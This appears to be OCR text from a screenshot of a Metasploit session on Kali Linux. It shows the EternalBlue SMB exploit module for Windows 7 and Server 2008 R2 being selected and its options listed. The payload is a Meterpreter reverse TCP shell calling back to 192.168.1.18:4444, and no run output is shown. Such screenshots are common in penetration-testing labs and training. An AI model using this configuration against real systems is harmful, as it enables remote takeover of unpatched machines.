 root@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
le:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
KALI
BY OFFENSIVE SECURITY
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs